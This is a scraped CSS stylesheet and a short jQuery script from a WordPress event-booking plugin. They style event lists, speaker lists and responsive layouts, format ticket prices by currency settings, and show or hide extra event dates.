.mep_event_timeline_list h3.mep_list_date {
    margin-bottom: 10px;
}

.mep_event_timeline_list ul.mep-more-date-lists {
    margin: -5px 0 0 0;
    border-top: 1px dashed #ddd;
}


/* Title Style */

.mep_event_title_list_item {
    display: block;
    overflow: hidden;
    width: 100%;
}

.mep_event_title_list_item a {
    display: block;
    font-size: 18px;
    border-bottom: 1px dashed #333;
}

.mep_event_title_list_item a {
    display: block;
    font-size: 18px;
    border-bottom: 1px dashed #ddd!important;
    padding: 10px 0;
    color: #333!important;
}

/* Event City List */
.mep-city-list {
    display: block;
    overflow: hidden;
    width: 100%;
}

.mep-city-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.mep-city-list ul li a {
    display: block;
    width: 100%;
    border-bottom: 1px dashed #ddd;
    font-size: 18px;
    color: #333!important;
    padding: 5px 0;
}

/* Code By Mahin */
ul.event-custom-price li ul {
    padding: 10px;
    margin: 10px 0;
    list-style: none;
    border: 1px solid #ddd;
    background: #fbfbfb;
}
.mep-multidate-ribbon {
    background: #61a232;
    color: #fff;
    width: auto;
    text-align: center;
    padding: 0 10px;
    position: absolute;
    top: 0;
    bottom: auto;
    right: 0;
}
.my_account_orders.account-orders-table .wbtm-download {
    display: none;
}
.mep-user-ticket-list table {
    width: 100%;
    border: 1px solid #ddd;
}

.mep-user-ticket-list table tr {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.mep-user-ticket-list table tr td {
    padding: 10px 3px;
}
.mep-user-ticket-list table tr th {
    background: #ddd;
    padding: 10px 5px;
    text-align: left;
}
div.mep-default-feature-content p, div.mep-default-feature-content ul, div.mep-default-feature-content ul li {
    color: #3a3a3a;
    font-size: 16px;
    padding: inherit;
    margin: 15px 0;
    line-height: 22px;
    list-style: inherit;
}
.mep-events-wrapper p:not(.mep-events-wrapper .mep-default-feature-content p,.ui-accordion .ui-accordion-content){
    line-height: 1.2;
    margin: 0;
    padding: 0;
    letter-spacing: inherit;
}

ul.mep-more-date-lists li span i {
    display: inline-block;
    text-align: center;
    padding: 6px 0 0 0;
    margin: 0;
}

ul.mep-more-date-lists li span {
    margin-right: 5px;
}

ul.mep-more-date-lists li {
    display: block;
    border-bottom: 1px dashed #ddd;
    padding: 5px 0;
}

.pagination-sec a {
    display: inline-block;
    background: #81d742;
    color: #fff;
    padding: 10px 15px;
}

.pagination-sec span.page-numbers.current {
    padding: 15px 20px;
    background: #ddd;
}
.mep_more_date_btn {
    display: block;
    cursor: pointer;
    background: #81d742;
    color: #fff;
    padding: 0 10px;
    position: absolute;
    bottom: 0;
    left: auto;
    text-align: center;
    right: 0;
    z-index:1111;
}
span#hide_event_schdule {
position: relative;
    left: 0;
    bottom: 0;
    display: block;
    width: 100%;
    text-align: center;
    margin: 0 auto;
}
.mep-event-list-loop {
    position: relative;
}

button.mep-cat-control {
    background: #fa6630;
    padding: 10px 20px;
    font-size: 16px;
    margin-right: 5px;
    margin-bottom: 10px;
    border: 0;
    cursor:pointer;
    color: #fff;
}
button.mep-cat-control.mixitup-control-active {
    background: #ddd;
    color: #000;
}

/* Speaker Lists */
.mep-default-sidebar-speaker-list {
    display: block;
    overflow: hidden;
    padding: 10px;
    margin-top: 20px;
    margin-bottom: 5px;
}

.mep-default-sidebar-speaker-list h3 {
    display: block;
    font-weight: bold;
    font-size: 18px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-top: 1px solid #ddd;
    padding-top: 5px;
}

.mep-default-sidebar-speaker-list h3 i {
    display: inline-block;
}

.mep-default-sidebar-speaker-list ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.mep-default-sidebar-speaker-list ul li {
    display: inline-block;
    width: 120px;
    text-align: center;
    font-size: 23px;
    font-weight: bold;
    padding: 0 5px;
    vertical-align: top;
}

.mep-default-sidebar-speaker-list ul li a {
    display: block;
}

.mep-default-sidebar-speaker-list ul li img {
    height: 100px;
    width: 100px;
    border-radius: 100%;
    margin: 0 auto!important;
}

.mep-default-sidebar-speaker-list ul li h6 {
    font-size: 14px;
    font-weight: 500;
    margin: 5px 0;
}

.mep_speaker_thumbnail {
    display: block;
    text-align: center;
}

.mep-eventtype-ribbon{
    position: absolute;
        bottom: 0;
        padding: 2px 21px;
        color: #fff;
        left: auto;
        right: 0;
        width: 100%;
        text-align: center;
    }



.mep_speaker_thumbnail img {
    display: inline-block;
    border-radius: 100%;
    height: 280px;
    border: 5px solid #ddd;
    padding: 3px;
    width: 280px;
}

.mep_speaker_name {
    text-align: center;
}
.mep-events-shortcode-cart-section .mep-events-wrapper {
    margin: 0 auto;
    padding: 0;
}

#mep_single_hide_all_date{
    display: none;
}

#mep_event_date_sch {
    height: 270px;
    overflow: hidden;
}
.mep_view_all_date{
    height: auto!important;
}

span.mep_single_date_btn {
    display: block;
    text-align: center;
    cursor: pointer;
}
.mep-tem3-title-sec.mep_single_date_btn {
    text-align: center;
    color: #fff;
    padding: 5px;
    cursor: pointer;
}

.mep-default-feature-content ul {
    margin-left: 15px!important;
}

/******Style added by sumon*******/
.mep_list_thumb,
.mep_list_event_details{min-height:100px;}
div.one_column{display:-webkit-flex;display:flex;width:100%;margin: 0 0 18px 0;}
div.three_column{width:calc(33.33% - 18px);margin: 0 15px 15px 0;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content: space-between;justify-content: space-between;}
div.mep_event_minimal_list .mep_list_thumb,
div.mep_event_minimal_list .mep_list_event_details{min-height:auto;}
div.mep_event_minimal_list{display:-webkit-flex;display:flex;}
.mep-list-header{padding: 0 0 7px 20px;}
div.mep_event_native_list .mep_list_thumb,
div.mep_event_native_list .mep_list_event_details{min-height:auto;}
div.column_style{
    display:-webkit-flex;display:flex;
    -webkit-flex-direction:column;flex-direction:column;
}
div.column_style .mep_list_thumb img{height:160px;}

ul.mp_event_more_date_list,
.mp_event_hide_event_time{display:none;}

ul.mp_event_more_date_list{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 111111;
    background-color: #fff;
    padding: 10px;
    border-top: 5px solid #000b;
    border-bottom: 10px solid #000b;
    max-height: 350px;
    overflow: auto;
    -webkit-box-shadow: 10px 10px 5px grey;box-shadow: 10px 10px 5px grey;
}
ul.mp_event_more_date_list li{
    display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items: flex-start;align-items: flex-start;
    border-bottom:1px solid #0009;
}
ul.mp_event_more_date_list li span,
span.mep-more-date,
span.mep-more-time{
    display:-webkit-flex;display:flex;-webkit-align-items: center;align-items: center;
    margin:5px 0;padding:0;
}
ul.mp_event_more_date_list li span i,
span.mep-more-date i,
span.mep-more-time i{margin:0 7px 0 0;padding:0;}
@media only screen and (max-width: 650px){
    .mep_list_thumb,
    .mep_list_event_details{width:100%;min-height:100px;}
    div.one_column{-webkit-flex-direction:column;flex-direction:column;}
}
/******Style added by sumon*******/
div.mep_event_list div.mage_grid_box{-webkit-flex-wrap: wrap;flex-wrap: wrap;}
div.two_column{width:calc(50% - 18px);margin: 0 15px 15px 0;}
div.four_column{width:calc(25% - 18px);margin: 0 15px 15px 0;}
div.item_hover_effect{position:absolute;left:0;top:0;right:0;bottom:0;background-color:#0009;display:none;-webkit-justify-content: center;justify-content: center;-webkit-align-items: center;align-items: center;}
.mep-event-list-loop:hover div.item_hover_effect{display: -webkit-flex;display: flex;}
div.item_hover_effect a{font-size:22px;font-weight:500;color:#fff;padding:15px 30px;border-radius:5px;background-color:#346B80;transition: 250ms ease-in-out;border:1px solid #FFF;}
div.item_hover_effect a:hover{color:#346B80;background-color:#fff;border:1px solid #346B80;}
.mep-event-list-loop.column_style {-webkit-box-sizing: border-box;box-sizing: border-box;}
/************************/
.mep-day-details-section h4{font-size: 22px;font-weight: bold;}
.mep-day-details-section .mep-day-title{font-size: 20px;font-weight: 600;}
.mep-day-details-section .mep-day-details{font-size: 16px;margin: 0 0 0 30px;padding: 0 0 0 5px;border-left: 2px solid #ddd;}

.ui-accordion .ui-accordion-header{background-image: none;margin: 10px 0 0 0;}
.ui-accordion .ui-accordion-header.ui-state-active{background-image: none;background-color: #1D4A68;color: #fff;font-size: 18px;}
/******Responsive*******/
@media only screen and (max-width: 1199px) {
    /********Default Theme***********/
    .mep-default-content {width: calc(100% - 275px);}
    .mep-default-sidebar {width: 275px;}
    /*********springfield*****************/
    .spring_field_banner{width: calc(100% - 420px);}
    .spring_field_banner_right{width: 420px;}
    .mep-default-sidrbar-calender-btn{margin: 20px 10px;}
    /********frinklin**************/
    .franklin .mep-default-sidrbar-calender-btn,
    .bristol .mep-default-sidrbar-calender-btn{margin: 20px 10px;}
}
@media only screen and (max-width: 991px) {
    .mep-default-sidrbar-meta i,
    .df-ico i,
    ul.mep-social-share a{width: 40px;height: 40px;font-size: 20px;}
    .mep-default-sidrbar-address ul li i,
    .mep-default-sidrbar-events-schedule ul li i,
    .mep-list-footer ul li i{width: 20px;height: 20px;font-size: 11px;}
    .mep-default-sidrbar-address ul li span {width: calc(100% - 20px);padding: 0 0 0 5px;font-size: 13px;}
    div.df-dtl {width: calc(100% - 40px);padding: 0 0 0 5px;}
    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 14px;}
    div.df-dtl p{font-size: 12px;}
    div.df-dtl p span{font-weight: 500;}
    .mep-events-wrapper table td{font-size: 14px;padding: 5px;}
    .mep-events-wrapper table td.total-col,
    .user-info-sec h5{font-size: 16px;}
    button.single_add_to_cart_button{min-width: 200px;height: 40px;font-size: 14px !important;}
    .ui-accordion .ui-accordion-content{font-size: 12px;}
    .mep-event-meta{padding: 15px;}
    .mep-default-sidrbar-calender-btn{margin: 15px;}
    #mep_add_calender_button.mep-add-calender{font-size: 12px;}
    /********Default Theme***********/
    .mep-default-content ,
    .franklin_divided_left{width: calc(100% - 250px);}
    .mep-default-sidebar,
    .franklin_divided_sidebar{width: 250px;}
    .mep-default-content div.mep-default-feature-date-location {margin: 15px 0;}
    .mep-default-theme div.mep-default-feature-date,
    .mep-default-theme div.mep-default-feature-time,
    .mep-default-theme div.mep-default-feature-location{padding: 5px;}
    .mep-default-sidrbar-meta {padding: 10px 10px 0 10px;}
    .mep-default-sidrbar-address {padding: 10px 5px;}
    .mep-default-sidrbar-address ul li {margin: 0 0 5px 0;}
    .mep-default-sidrbar-events-schedule{padding: 10px;}
    .mep-default-sidrbar-events-schedule ul li{padding: 5px 0 5px 10px;}
    .mep-default-sidrbar-events-schedule ul li:last-child {padding: 5px 0 0 10px;}
    /*********springfield*****************/
    .spring_field div.mep_flex{display: block;}
    .spring_field_banner{width: 100%;}
    .spring_field_banner_right{width: 100%;padding: 0;}
    .spring_field .mep-default-sidrbar-calender-btn{margin: 15px 0;}
    /********frinklin*********/
    .mep-default-sidrbar-events-schedule h3{font-size: 15px;}
    /************Related***********/
    h2.mep_list_title{font-size: 15px !important;}
    h3.mep_list_date,
    .mep-list-footer ul li h6{font-size: 13px !important;}
    .mep-list-footer ul li h5{font-size: 12px !important;}
    div.item_hover_effect a{font-size:16px;padding:10px 20px;}

    div.column_style{min-width: calc(33.333333% - 14px) !important;}
}
@media only screen and (max-width: 767px) {
    div.mep_flex.default_theme,
    div.franklin_divided,
    div.bristol_divided,
    .mep_event_list .mep_event_list_sec div.mep_event_list_item{display: block;}
    .mep-default-content,
    .mep-default-sidebar{width: 100%;margin: 0;padding: 0;}
    div.mep-related-events-sec div.mep_event_list_sec{display: block;}
    .mep_related_product_area .mep_event_list_sec .mep_event_grid_item{margin: 0 0 15px 0;width: 100%;}
    .mep_event_grid_item .mep_list_thumb img{height: auto;}
    .mep-default-sidebar .df-sidebar-part{margin: 15px 0;}
    .mep-events-wrapper, .mep_related_product_area{margin: 15px auto;}
    .mep-default-title h2, .section-heading h2,
    h4.mep-cart-table-title,
    h3.ex-sec-title{font-size: 20px;}
    .franklin_divided_left,
    .franklin_divided_sidebar,
    div.mep_event_list div.mage_grid_box>div{width: 100%;}
    .franklin_divided_sidebar_bac{margin: 0;}
    .bristol .mep-default-feature-location{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
    .bristol_center_box #mep_add_calender_button.mep-add-calender {width: 200px;}
    .bristol .mep-default-sidrbar-social{display: -webkit-flex;display: flex;-webkit-justify-content: center;justify-content: center;}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item>div{width: 100%;}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item .mep_list_event_details{margin: 0}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item img,
    div.mep_event_list div.mage_grid_box img{min-height: auto;}
    .mage_grid_box{margin: 0;}
    .mep-events-wrapper input.extra-qty-box{width: 30px;}
    .mep-events-wrapper .mage_input_group{max-width: 90px;}


    .mep_event_minimal_list .mep-ev-start-date {top: -5px;}
    span.mep_minimal_list_location{margin-left:0;display:block;}

    div.column_style{min-width: calc(50% - 14px) !important;}

}
@media only screen and (max-width: 500px) {
    .mep-default-content div.mep-default-feature-date-location{display: block;margin: 10px 0;}
    .mep-default-content div.mep-default-feature-date-location>div{width: 100%;;}
    .mep-default-theme.default_theme div.mep-default-feature-time{margin: 10px 0;}
    .mep-events-wrapper select.extra-qty-box{min-width: auto;width: 100%;}
    .mep-events-wrapper .extra-qty-box{width: 100%;}
    .mep-default-title h2, .section-heading h2,
    h4.mep-cart-table-title,
    h3.ex-sec-title{font-size: 18px;}
    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 12px;}

    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 12px;}
    .mep-events-wrapper table td{font-size: 12px;}
    .mep-events-wrapper table td.total-col{font-size: 14px;}
    button.single_add_to_cart_button{font-size: 12px !important;}
    .ui-accordion .ui-accordion-content{font-size: 12px;}
    .mep-event-meta,
    .spring_field .mep-event-meta{padding: 13px;}
    .mep-default-sidrbar-calender-btn{margin: 13px;}
    button.single_add_to_cart_button{width: 100%;min-height: 40px;height: auto;min-width: auto;}
    div.mep_spring_date{display: block;}
    .spring_field .mep-default-feature-location{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
    .mep_spring_date .mep-default-sidrbar-social,
    .bristol .mep-default-sidrbar-calender-btn{display: -webkit-flex;display: flex;-webkit-justify-content: center;justify-content: center;}
    div.bristol_center_box{display: block;border: 1px solid #ddd;}
    .bristol .mep-default-sidrbar-calender-btn{margin: 0;padding: 20px 0;border-top: 1px solid #ddd;}
    .bristol ul#mep_add_calender_links{width: 200px;}

    .mep_event_native_list .mep_list_thumb {}
    .mep_event_native_list .mep-list-header {padding: 0;}
    .mep_event_native_list .mep_more_date_btn { width: 100%;position: relative;}

    .mep_event_minimal_list .mep-ev-start-date {top: -5px;}
}


@media only screen and (max-width: 800px) {
    div.two_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
    div.three_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
    div.four_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
}
@media only screen and (max-width: 500px) {
    div.two_column,
    div.three_column,
    div.four_column{width:100%;margin: 0 0 15px 0;}
    div.column_style{min-width: calc(100% - 14px) !important;}
}
.mep-default-sidrbar-meta i{margin: 0 7px 0 0;}

--- FILE ---
content_type: application/javascript
request_url: https://iwlf.in/wp-content/plugins/mage-eventpress/js/mp_event_custom_script.js?ver=1
body_size: 605
content:
function mp_event_wo_commerce_price_format(price) {
    let currency_position = jQuery('input[name="currency_position"]').val();
    let currency_symbol = jQuery('input[name="currency_symbol"]').val();
    let currency_decimal = jQuery('input[name="currency_decimal"]').val();
    let currency_thousands_separator = jQuery('input[name="currency_thousands_separator"]').val();
    let currency_number_of_decimal = jQuery('input[name="currency_number_of_decimal"]').val();
    let price_text = '';

    price = price.toFixed(currency_number_of_decimal);
console.log('price= '+ price);
    let total_part = price.toString().split(".");
    total_part[0] = total_part[0].replace(/\B(?=(\d{3})+(?!\d))/g, currency_thousands_separator);
    price = total_part.join(currency_decimal);

    if (currency_position === 'right') {
        price_text = price + currency_symbol;
    } else if (currency_position === 'right_space') {
        price_text = price + '&nbsp;' + currency_symbol;
    } else if (currency_position === 'left') {
        price_text = currency_symbol + price;
    } else {
        price_text = currency_symbol + '&nbsp;' + price;
    }
	console.log('price= '+ price_text);
    return price_text;
}
(function ($) {
//added by sumon
    $(document).on('click', '.mp_event_visible_event_time', function (e) {
        e.preventDefault();
        let target=$(this);
        $('.mp_event_more_date_list:visible').each(function (index){
            $(this).slideUp('fast').siblings('.mp_event_visible_event_time').slideDown('slow').siblings('.mp_event_hide_event_time').slideUp('slow');
        }).promise().done(function (){
            target.slideUp('fast').siblings('.mp_event_more_date_list , .mp_event_hide_event_time').slideDown('slow');
        });
    });
    $(document).on('click', '.mp_event_hide_event_time', function (e) {
        e.preventDefault();
        $('.mp_event_more_date_list:visible').each(function (index){
            $(this).slideUp('fast').siblings('.mp_event_visible_event_time').slideDown('slow').siblings('.mp_event_hide_event_time').slideUp('slow');
        });
    });
}(jQuery));